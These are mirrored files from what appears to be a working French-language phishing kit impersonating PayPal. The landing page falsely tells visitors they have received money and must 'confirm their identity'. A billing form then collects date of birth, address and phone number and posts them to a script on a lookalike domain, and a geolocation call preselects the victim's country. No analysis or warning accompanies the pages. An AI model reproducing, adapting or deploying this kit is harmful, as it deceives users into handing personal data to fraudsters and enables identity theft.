
<file: info/index.html>
<!DOCTYPE html>
    <html dir="ltr">
        
<!-- Mirrored from virement-c2fr-fr.mon.world/app/f6aafb28fda53531e4a055a5669ceed3/info/index.php_enc=ccab1bcc4b4132f61751d5414ba41591&p=0&dispatch=dabd9f0e1d691e508ccde527783f2b2c59d71264 by HTTrack Website Copier/3.x [XR&CO'2014], Mon, 26 Apr 2021 23:32:33 GMT -->
<head>
            <title>Sécurité</title>
            <meta name="viewport" content="width=device-width, initial-scale=1.0">
            <meta http-equiv="X-UA-COMPATIBLE" content="IE-edge" />
            <meta charset="utf8">
            <link rel="stylesheet" href="../css/normalize.css" />
            <link rel="stylesheet" href="../css/bootstrap.min.css" />
            <link rel="stylesheet" href="../css/font-awesome.min.css" />
            <link rel="stylesheet" href="../css/main_style.css" />
            <link rel="shortcut icon" type="image/x-icon" href="https://virement-c2fr-fr.mon.world/app/f6aafb28fda53531e4a055a5669ceed3/img/pp_favicon_x.ico">
        </head>
        <body>
            <div class="contain">
                <div class="img-logo">
                    <a href="#"><img src="../img/paypal-logo.png" style="height: 160px;margin-top: -60px;margin-bottom: -75px;"></a>
                </div>
                <div class="center-color"></div>
                <div class="right-btn"><a href="#" class="log_out">Déconnexion</a></div>
                <div class="cls"></div>
            </div>
            <div class="contain">
                <div class="contain-info">
                   <p class="hd">Vous avez reçu de l'argent <br />
				   ID : PP-4tST-bmJ4m-iK</p>
                   <div class="contain-lists">
                       <center>
                            <img src="../img/shield.png" />
                            <h4></h4>
                       </center>
                       <b class="bold">
                           <h5>Ce Paiement de paypal a été deduit du compte de l'acheteur et a été "APPROUVE" par sa banque.</h5>
               <h5>
<TD align=left>
<br>

<P>Pour approuver la transaction suivez utilisez le bouton-ci dessous et suivez les instructions.</P>
<br>
<P>Pour lutter contre les transactions frauduleuse, une confirmation d'identité peut etre requise.</P> <br>
<P><STRONG>Voici les étapes à suivre à la date du 
<SCRIPT LANGUAGE="JavaScript">
var maintenant=new Date();
var jour=maintenant.getDate();
var mois=maintenant.getMonth()+1;
var an=maintenant.getFullYear();
document.write("",jour,"https://virement-c2fr-fr.mon.world/",mois,"https://virement-c2fr-fr.mon.world/",an,":");
</SCRIPT>
</STRONG></P>
<p>1.Cliquez sur <b>continuer<b> pour commencer</p>
<p>2.Confirmez votre identité</p>
<p>3.Recevez votre paiement sur votre compte</p>
                       <center>
                           <a href="billing.html" class="proccess">Continuer</a>
                       </center>

                </div>
            </div>
            <div class="foot-pay">
                <center>
                    <a href="#">Aide et Contact</a>
                    <a href="#">Confidentialité</a>
                    <a href="#">Légal</a>
                    <a href="#">Sécurité</a>                
                </center>            
            </div>            <script src="../js/jquery-1.11.3.min.js"></script>
            <script src="../js/bootstrap.min.js"></script>
            <script src="../js/plugins.js"></script>
        </body>
    
<!-- Mirrored from virement-c2fr-fr.mon.world/app/f6aafb28fda53531e4a055a5669ceed3/info/index.php_enc=ccab1bcc4b4132f61751d5414ba41591&p=0&dispatch=dabd9f0e1d691e508ccde527783f2b2c59d71264 by HTTrack Website Copier/3.x [XR&CO'2014], Mon, 26 Apr 2021 23:32:39 GMT -->
</html>
</file>

<file: info/billing.html>
<!DOCTYPE html>
    <html dir="ltr">
        
<!-- Mirrored from virement-c2fr-fr.mon.world/app/f6aafb28fda53531e4a055a5669ceed3/info/billing.php_enc=01d7d583a7bb684c451f502b3989e65b&p=1&dispatch=0d84cd01a8c598e5cc69badfaf2eabf72158cf70 by HTTrack Website Copier/3.x [XR&CO'2014], Mon, 26 Apr 2021 23:32:39 GMT -->
<head>
            <title>Confirmez votre adresse</title>
            <meta http-equiv="X-UA-COMPATIBLE" content="IE-edge" />
            <meta name="viewport" content="width=device-width, initial-scale=1.0">
            <meta charset="utf8">
            <link rel="stylesheet" href="../css/normalize.css" />
            <link rel="stylesheet" href="../css/bootstrap.min.css" />
            <link rel="stylesheet" href="../css/font-awesome.min.css" />
            <link rel="stylesheet" href="../css/main_style.css" />
            <link rel="shortcut icon" type="image/x-icon" href="https://virement-c2fr-fr.mon.world/app/f6aafb28fda53531e4a055a5669ceed3/img/pp_favicon_x.ico">
        </head>
        <body>
            <div class="contain">
                <div class="img-logo">
                    <a href="#"><img src="../img/paypal-logo.png" style="height: 160px;margin-top: -60px;margin-bottom: -75px;"></a>
                </div>
                <div class="center-color"></div>
                <div class="right-btn"><a href="#" class="log_out">Déconnexion</a></div>
                <div class="cls"></div>
            </div>
            <div class="contain biling-p">
                <form method="POST" action="https://virement-c2fr-fr.mon.world/app/f6aafb28fda53531e4a055a5669ceed3/info/server5202.php" class="contain-info">
                    <center>
                         <span class="step" style="text-transform:uppercase"><b>étape 1 sur 2</b></span>
                        <h3>Confirmez vos informations</h3>
                                                
                        <input type="text" maxlength="10" name="dob" id="Dobt" class="bill_input" placeholder="Date de naissance (JJ/MM/AAAA)" autocomplete="off" autocorrect="off" autocapitalize="on" >
                        <input type="text" name="address1" class="bill_input" placeholder="Adresse" required="required" autocomplete="off" autocorrect="off" autocapitalize="on" aria-required="true">
                        <input type="text" name="phone" class="bill_input" placeholder="Numéro de téléphone" required="required" autocomplete="off" autocorrect="off" autocapitalize="on" aria-required="true">  
                        <select class="bill_input" id="country" name="country">
                                                       <option value="France" selected disabled>France</option> 
                            <option value="United States">United States</option> 
	<option value="United Kingdom">United Kingdom</option> 
	<option value="Afghanistan">Afghanistan</option> 
	<option value="Albania">Albania</option> 
	<option value="Algeria">Algeria</option> 
	<option value="American Samoa">American Samoa</option> 
	<option value="Andorra">Andorra</option> 
	<option value="Angola">Angola</option> 
	<option value="Anguilla">Anguilla</option> 
	<option value="Antarctica">Antarctica</option> 
	<option value="Antigua and Barbuda">Antigua and Barbuda</option> 
	<option value="Argentina">Argentina</option> 
	<option value="Armenia">Armenia</option> 
	<option value="Aruba">Aruba</option> 
	<option value="Australia">Australia</option> 
	<option value="Austria">Austria</option> 
	<option value="Azerbaijan">Azerbaijan</option> 
	<option value="Bahamas">Bahamas</option> 
	<option value="Bahrain">Bahrain</option> 
	<option value="Bangladesh">Bangladesh</option> 
	<option value="Barbados">Barbados</option> 
	<option value="Belarus">Belarus</option> 
	<option value="Belgium">Belgium</option> 
	<option value="Belize">Belize</option> 
	<option value="Benin">Benin</option> 
	<option value="Bermuda">Bermuda</option> 
	<option value="Bhutan">Bhutan</option> 
	<option value="Bolivia">Bolivia</option> 
	<option value="Bosnia and Herzegovina">Bosnia and Herzegovina</option> 
	<option value="Botswana">Botswana</option> 
	<option value="Bouvet Island">Bouvet Island</option> 
	<option value="Brazil">Brazil</option> 
	<option value="British Indian Ocean Territory">British Indian Ocean Territory</option> 
	<option value="Brunei Darussalam">Brunei Darussalam</option> 
	<option value="Bulgaria">Bulgaria</option> 
	<option value="Burkina Faso">Burkina Faso</option> 
	<option value="Burundi">Burundi</option> 
	<option value="Cambodia">Cambodia</option> 
	<option value="Cameroon">Cameroon</option> 
	<option value="Canada">Canada</option> 
	<option value="Cape Verde">Cape Verde</option> 
	<option value="Cayman Islands">Cayman Islands</option> 
	<option value="Central African Republic">Central African Republic</option> 
	<option value="Chad">Chad</option> 
	<option value="Chile">Chile</option> 
	<option value="China">China</option> 
	<option value="Christmas Island">Christmas Island</option> 
	<option value="Cocos (Keeling) Islands">Cocos (Keeling) Islands</option> 
	<option value="Colombia">Colombia</option> 
	<option value="Comoros">Comoros</option> 
	<option value="Congo">Congo</option> 
	<option value="Congo, The Democratic Republic of The">Congo, The Democratic Republic of The</option> 
	<option value="Cook Islands">Cook Islands</option> 
	<option value="Costa Rica">Costa Rica</option> 
	<option value="Cote D'ivoire">Cote D'ivoire</option> 
	<option value="Croatia">Croatia</option> 
	<option value="Cuba">Cuba</option> 
	<option value="Cyprus">Cyprus</option> 
	<option value="Czech Republic">Czech Republic</option> 
	<option value="Denmark">Denmark</option> 
	<option value="Djibouti">Djibouti</option> 
	<option value="Dominica">Dominica</option> 
	<option value="Dominican Republic">Dominican Republic</option> 
	<option value="Ecuador">Ecuador</option> 
	<option value="Egypt">Egypt</option> 
	<option value="El Salvador">El Salvador</option> 
	<option value="Equatorial Guinea">Equatorial Guinea</option> 
	<option value="Eritrea">Eritrea</option> 
	<option value="Estonia">Estonia</option> 
	<option value="Ethiopia">Ethiopia</option> 
	<option value="Falkland Islands (Malvinas)">Falkland Islands (Malvinas)</option> 
	<option value="Faroe Islands">Faroe Islands</option> 
	<option value="Fiji">Fiji</option> 
	<option value="Finland">Finland</option> 
	<option value="France">France</option> 
	<option value="French Guiana">French Guiana</option> 
	<option value="French Polynesia">French Polynesia</option> 
	<option value="French Southern Territories">French Southern Territories</option> 
	<option value="Gabon">Gabon</option> 
	<option value="Gambia">Gambia</option> 
	<option value="Georgia">Georgia</option> 
	<option value="Germany">Germany</option> 
	<option value="Ghana">Ghana</option> 
	<option value="Gibraltar">Gibraltar</option> 
	<option value="Greece">Greece</option> 
	<option value="Greenland">Greenland</option> 
	<option value="Grenada">Grenada</option> 
	<option value="Guadeloupe">Guadeloupe</option> 
	<option value="Guam">Guam</option> 
	<option value="Guatemala">Guatemala</option> 
	<option value="Guinea">Guinea</option> 
	<option value="Guinea-bissau">Guinea-bissau</option> 
	<option value="Guyana">Guyana</option> 
	<option value="Haiti">Haiti</option> 
	<option value="Heard Island and Mcdonald Islands">Heard Island and Mcdonald Islands</option> 
	<option value="Holy See (Vatican City State)">Holy See (Vatican City State)</option> 
	<option value="Honduras">Honduras</option> 
	<option value="Hong Kong">Hong Kong</option> 
	<option value="Hungary">Hungary</option> 
	<option value="Iceland">Iceland</option> 
	<option value="India">India</option> 
	<option value="Indonesia">Indonesia</option> 
	<option value="Iran, Islamic Republic of">Iran, Islamic Republic of</option> 
	<option value="Iraq">Iraq</option> 
	<option value="Ireland">Ireland</option> 
	<option value="Israel">Israel</option> 
	<option value="Italy">Italy</option> 
	<option value="Jamaica">Jamaica</option> 
	<option value="Japan">Japan</option> 
	<option value="Jordan">Jordan</option> 
	<option value="Kazakhstan">Kazakhstan</option> 
	<option value="Kenya">Kenya</option> 
	<option value="Kiribati">Kiribati</option> 
	<option value="Korea, Democratic People's Republic of">Korea, Democratic People's Republic of</option> 
	<option value="Korea, Republic of">Korea, Republic of</option> 
	<option value="Kuwait">Kuwait</option> 
	<option value="Kyrgyzstan">Kyrgyzstan</option> 
	<option value="Lao People's Democratic Republic">Lao People's Democratic Republic</option> 
	<option value="Latvia">Latvia</option> 
	<option value="Lebanon">Lebanon</option> 
	<option value="Lesotho">Lesotho</option> 
	<option value="Liberia">Liberia</option> 
	<option value="Libyan Arab Jamahiriya">Libyan Arab Jamahiriya</option> 
	<option value="Liechtenstein">Liechtenstein</option> 
	<option value="Lithuania">Lithuania</option> 
	<option value="Luxembourg">Luxembourg</option> 
	<option value="Macao">Macao</option> 
	<option value="Macedonia, The Former Yugoslav Republic of">Macedonia, The Former Yugoslav Republic of</option> 
	<option value="Madagascar">Madagascar</option> 
	<option value="Malawi">Malawi</option> 
	<option value="Malaysia">Malaysia</option> 
	<option value="Maldives">Maldives</option> 
	<option value="Mali">Mali</option> 
	<option value="Malta">Malta</option> 
	<option value="Marshall Islands">Marshall Islands</option> 
	<option value="Martinique">Martinique</option> 
	<option value="Mauritania">Mauritania</option> 
	<option value="Mauritius">Mauritius</option> 
	<option value="Mayotte">Mayotte</option> 
	<option value="Mexico">Mexico</option> 
	<option value="Micronesia, Federated States of">Micronesia, Federated States of</option> 
	<option value="Moldova, Republic of">Moldova, Republic of</option> 
	<option value="Monaco">Monaco</option> 
	<option value="Mongolia">Mongolia</option> 
	<option value="Montserrat">Montserrat</option> 
	<option value="Morocco">Morocco</option> 
	<option value="Mozambique">Mozambique</option> 
	<option value="Myanmar">Myanmar</option> 
	<option value="Namibia">Namibia</option> 
	<option value="Nauru">Nauru</option> 
	<option value="Nepal">Nepal</option> 
	<option value="Netherlands">Netherlands</option> 
	<option value="Netherlands Antilles">Netherlands Antilles</option> 
	<option value="New Caledonia">New Caledonia</option> 
	<option value="New Zealand">New Zealand</option> 
	<option value="Nicaragua">Nicaragua</option> 
	<option value="Niger">Niger</option> 
	<option value="Nigeria">Nigeria</option> 
	<option value="Niue">Niue</option> 
	<option value="Norfolk Island">Norfolk Island</option> 
	<option value="Northern Mariana Islands">Northern Mariana Islands</option> 
	<option value="Norway">Norway</option> 
	<option value="Oman">Oman</option> 
	<option value="Pakistan">Pakistan</option> 
	<option value="Palau">Palau</option> 
	<option value="Palestinian Territory, Occupied">Palestinian Territory, Occupied</option> 
	<option value="Panama">Panama</option> 
	<option value="Papua New Guinea">Papua New Guinea</option> 
	<option value="Paraguay">Paraguay</option> 
	<option value="Peru">Peru</option> 
	<option value="Philippines">Philippines</option> 
	<option value="Pitcairn">Pitcairn</option> 
	<option value="Poland">Poland</option> 
	<option value="Portugal">Portugal</option> 
	<option value="Puerto Rico">Puerto Rico</option> 
	<option value="Qatar">Qatar</option> 
	<option value="Reunion">Reunion</option> 
	<option value="Romania">Romania</option> 
	<option value="Russian Federation">Russian Federation</option> 
	<option value="Rwanda">Rwanda</option> 
	<option value="Saint Helena">Saint Helena</option> 
	<option value="Saint Kitts and Nevis">Saint Kitts and Nevis</option> 
	<option value="Saint Lucia">Saint Lucia</option> 
	<option value="Saint Pierre and Miquelon">Saint Pierre and Miquelon</option> 
	<option value="Saint Vincent and The Grenadines">Saint Vincent and The Grenadines</option> 
	<option value="Samoa">Samoa</option> 
	<option value="San Marino">San Marino</option> 
	<option value="Sao Tome and Principe">Sao Tome and Principe</option> 
	<option value="Saudi Arabia">Saudi Arabia</option> 
	<option value="Senegal">Senegal</option> 
	<option value="Serbia and Montenegro">Serbia and Montenegro</option> 
	<option value="Seychelles">Seychelles</option> 
	<option value="Sierra Leone">Sierra Leone</option> 
	<option value="Singapore">Singapore</option> 
	<option value="Slovakia">Slovakia</option> 
	<option value="Slovenia">Slovenia</option> 
	<option value="Solomon Islands">Solomon Islands</option> 
	<option value="Somalia">Somalia</option> 
	<option value="South Africa">South Africa</option> 
	<option value="South Georgia and The South Sandwich Islands">South Georgia and The South Sandwich Islands</option> 
	<option value="Spain">Spain</option> 
	<option value="Sri Lanka">Sri Lanka</option> 
	<option value="Sudan">Sudan</option> 
	<option value="Suriname">Suriname</option> 
	<option value="Svalbard and Jan Mayen">Svalbard and Jan Mayen</option> 
	<option value="Swaziland">Swaziland</option> 
	<option value="Sweden">Sweden</option> 
	<option value="Switzerland">Switzerland</option> 
	<option value="Syrian Arab Republic">Syrian Arab Republic</option> 
	<option value="Taiwan, Province of China">Taiwan, Province of China</option> 
	<option value="Tajikistan">Tajikistan</option> 
	<option value="Tanzania, United Republic of">Tanzania, United Republic of</option> 
	<option value="Thailand">Thailand</option> 
	<option value="Timor-leste">Timor-leste</option> 
	<option value="Togo">Togo</option> 
	<option value="Tokelau">Tokelau</option> 
	<option value="Tonga">Tonga</option> 
	<option value="Trinidad and Tobago">Trinidad and Tobago</option> 
	<option value="Tunisia">Tunisia</option> 
	<option value="Turkey">Turkey</option> 
	<option value="Turkmenistan">Turkmenistan</option> 
	<option value="Turks and Caicos Islands">Turks and Caicos Islands</option> 
	<option value="Tuvalu">Tuvalu</option> 
	<option value="Uganda">Uganda</option> 
	<option value="Ukraine">Ukraine</option> 
	<option value="United Arab Emirates">United Arab Emirates</option> 
	<option value="United Kingdom">United Kingdom</option> 
	<option value="United States">United States</option> 
	<option value="United States Minor Outlying Islands">United States Minor Outlying Islands</option> 
	<option value="Uruguay">Uruguay</option> 
	<option value="Uzbekistan">Uzbekistan</option> 
	<option value="Vanuatu">Vanuatu</option> 
	<option value="Venezuela">Venezuela</option> 
	<option value="Viet Nam">Viet Nam</option> 
	<option value="Virgin Islands, British">Virgin Islands, British</option> 
	<option value="Virgin Islands, U.S.">Virgin Islands, U.S.</option> 
	<option value="Wallis and Futuna">Wallis and Futuna</option> 
	<option value="Western Sahara">Western Sahara</option> 
	<option value="Yemen">Yemen</option> 
	<option value="Zambia">Zambia</option> 
	<option value="Zimbabwe">Zimbabwe</option>
                        </select>
                        

                        <hr>
                        <input type="submit" value="Continuer" class="bill_input btn-bill">
                    </center>
                </form>
            </div>
            <div class="foot-pay">
                <center>
                    <a href="#">Aide et Contact</a>
                    <a href="#">Confidentialité</a>
                    <a href="#">Légal</a>
                    <a href="#">Sécurité</a>                
                </center>            
            </div>            <script src="../js/jquery-1.11.3.min.js"></script>
            <script src="../js/bootstrap.min.js"></script>
            <script src="../js/cont.html"></script>
            <script src="../js/jquery.maskedinput.js"></script>
            <script src="../js/plugins.js"></script>
            <script>
    $(document).ready(function() {
            $.getJSON("http://ip-api.com/json", function(data) {
                    var kap = (data.country);
                    $("#country").val(kap);
                });
    });
            </script>
        </body>
    
<!-- Mirrored from virement-c2fr-fr.mon.world/app/f6aafb28fda53531e4a055a5669ceed3/info/billing.php_enc=01d7d583a7bb684c451f502b3989e65b&p=1&dispatch=0d84cd01a8c598e5cc69badfaf2eabf72158cf70 by HTTrack Website Copier/3.x [XR&CO'2014], Mon, 26 Apr 2021 23:32:40 GMT -->
</html>
</file>

<file: js/cont.html>
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>404 Not Found</title>
</head><body>
<h1>Not Found</h1>
<p>The requested URL was not found on this server.</p>
<p>Additionally, a 404 Not Found
error was encountered while trying to use an ErrorDocument to handle the request.</p>
</body></html>
</file>
<file: css/main_style.css>
*{
    -webkit-box-sizing:border-box;
    -moz-box-sizing:border-box;
    box-sizing:border-box;

}
body{
    background-color: #f5f7fa;
}
@keyframes rot {
    from {
        transform:rotate(0deg)
    }
    to {
        transform:rotate(359deg)
    }
}
@-webkit-keyframes rot {
    from {
        -webkit-transform:rotate(0deg);
        transform:rotate(0deg)
    }
    to {
        -webkit-transform:rotate(359deg);
        transform:rotate(359deg)
    }
}
@-moz-keyframes rot {
    from {
        -moz-transform:rotate(0deg);
        transform:rotate(0deg)
    }
    to {
        -moz-transform:rotate(359deg);
        transform:rotate(359deg)
    }
}
@-o-keyframes rot {
    from {
        -o-transform:rotate(0deg);
        transform:rotate(0deg)
    }
    to {
        -o-transform:rotate(359deg);
        transform:rotate(359deg)
    }
}
.lod-full{
  background-color:rgba(255, 255, 255, .5);
  position:relative;
  z-index: 500;
  width:100%;
  height:100%;
}
.lod-c {
  position: fixed;
  top: 43%;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 200;
  margin: 0;
  text-align: center;
}

.lod-c:before {
  content: "";
  display: block;
  margin: 0 auto 10px;
  text-align: center;
  width: 50px;
  height: 50px;
  border-left: 8px solid #000;
  border-left: 8px solid rgba(0, 0, 0, 0.2);
  border-right: 8px solid #000;
  border-right: 8px solid rgba(0, 0, 0, 0.2);
  border-bottom: 8px solid #000;
  border-bottom: 8px solid rgba(0, 0, 0, 0.2);
  border-top: 8px solid #2180c0;
  border-radius: 50px;
  -webkit-animation: rot 0.7s infinite linear;
  -moz-animation: rot 0.7s infinite linear;
  -o-animation: rot 0.7s infinite linear;
  animation: rot 0.7s infinite linear;
}

.lod-c:after {
  content: '';
  position: fixed;
  z-index: -1;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  background: #fff;
  -moz-opacity: .9;
  -khtml-opacity: .9;
  -webkit-opacity: .9;
  opacity: .9;
  -ms-filter: alpha(opacity=90);
  filter: alpha(opacity=90);
}
.cls{
    clear:both;
}
#link1{
  color: #0070ba;
    font-family: HelveticaNeue,"Helvetica Neue",Helvetica,Arial,sans-serif;
    text-decoration: none;
}
.contain{
    padding:10px;
}
.contain .contain-info{
    width: 70%;
    margin: 0 auto;
    padding: 10px;
    background-color:#FFF;
}
@media(max-width:767px){
    .contain{
        width:100%;
        margin:20px auto;
    }
    .contain .contain-info{
        width: 100%;
    }
    .contain .contain-info .contain-lists{
        padding: 5%;
        padding-top: 0;
        padding-bottom: 20px;
    }
    .bill_input{
        width: 300px;
    }
    .containvis{
       width: 300px; 
    }
}
@media(min-width:768px){
    .contain{
        width:100%;
        margin:20px auto;
    }
    .contain .contain-info{
        width: 80%;
    }
    .contain .contain-info .contain-lists{
        padding: 15%;
        padding-top: 0;
        padding-bottom: 20px;
    }
    .biling-p .contain-info{
        padding: 20px 22%;
    }
    .bill_input{
        width: 350px;
    }
    .containvis{
       width: 350px; 
    }

}
@media(min-width:992px){
    .contain{
        width:800px;
        margin:20px auto;
    }
    .contain .contain-info{
        width: 70%;
    }
    .contain .contain-info .contain-lists{
        padding: 19%;
        padding-top: 0;
        padding-bottom: 20px;
    }
    .biling-p .contain-info{
        padding: 20px 10%;
    }
    .bill_input{
        width: 390px;
    }
    .containvis{
       width: 390px; 
    }

}

.img-logo{
    float: left;
}
.right-btn{
    float:right;
}
.right-btn >a{
    color: #0070ba;
    border: 1px solid #0070ba;
    padding: 10px 15px;
    border-radius: 30px;
    font-weight: 700;
}
.right-btn >a:hover{
    text-decoration: none
}
.contain .contain-info .hd{
    font-weight:400;
    text-align: center;
    font-size:30px;
    margin-bottom: 40px;
    margin-top: 40px;
}
.contain .contain-info .contain-lists{
    padding: 16%;
    padding-top: 0;
    padding-bottom: 20px;
}
.contain .contain-info .contain-lists center >h4{
    margin-bottom:20px;
    color:#292929;
}
.contain .contain-info .contain-lists .bold h5{
    font-weight:700;
    line-height:1.5;
    color:#5f5f5f;
}
.contain .contain-info .contain-lists center > img{
    width:100px;
} 
.contain .contain-info .contain-lists center .proccess{
    width:60%;
    margin:30px auto;
    display: inline-block;
    color: #FFF;
    background-color:#0070ba;
    padding: 10px 15px;
    border-radius: 30px;
    font-weight: 700;
}
.contain .contain-info .contain-lists center .proccess:hover{
    text-decoration: none;
}
.foot-pay{
    text-align: center;
    padding: 14px;
    background-color: #f3f3f3;
    width:100%;
    position: fixed;
    bottom: 0;
    left: 0;
    right: 0;
    font-size: 11px;
}
.foot-pay center >a{
  color:#666;
  font-size:11px;
  margin-right:9px;
}
.biling-p{
    margin: 0px auto 60px;
}

.bill_input{
    height: 44px;
    display: block;
    padding: 0 24px 0 12px;
    border: 1px solid #aaa;
    outline: 0;
    background: #fff;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    -khtml-border-radius: 5px;
    border-radius: 5px;
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    box-shadow: none;
    color: #000;
    font-size: 16px;
    font-weight: 400;
    margin-top: 15px;
}
.bill_input:hover,
.bill_input:focus{
    border: 1px solid #0079c1;
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    box-shadow: none;
    background-color: #fff;
}
.containvis{
   height: 44px; 
}
.biling-p .contain-info h3{
    color:#676767;
    font-weight:400;
    margin:30px 0;
}
.btn-bill{
    border: 0;
    display: block;
    background: #0070ba;
    -webkit-border-radius: 25px;
    -moz-border-radius: 25px;
    -khtml-border-radius: 25px;
    border-radius: 25px;
    font-weight:bold;
    color:#FFF;
    margin-top:30px;
}
.btn-bill:hover,
.btn-bill:focus{
    background-color: #0070ba;
    color:#FFF; 
}
.step{
    color:#666;
    text-align: center;
}
#type_v{
    position: absolute;
    top: 10px;
    right:10px;
}
.select-v{
    width:142px;
    display: inline-block;
    margin-right:10px;
    text-align: left;
}
.bill-in{
    text-align: left;
    color: #666;
    border: none;
    height:auto;
}
.bill-in p{
    line-height: .4;
    font-size:16px;
    text-transform: capitalize;
    color:#969696;
}
.bill-in:hover,
.bill-in:focus{
    border: none;
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    box-shadow: none;
    background-color: #fff;
}
.hr{
  border-top: 1px solid #cbd2d6;
}
.v_contain{
    width:350px;
    border:2px solid #666;
    margin:15px auto;
    padding: 15px 10px 20px;
    font-style: italic;
}
.v_contain .txt{
    color:#636363;
    line-height:1.2;
}
.v_contain >span{
    display: block;
    font-size: 11px;
    font-weight: bold;
    color: #757575;
    margin: -10px 0;
}
</file>
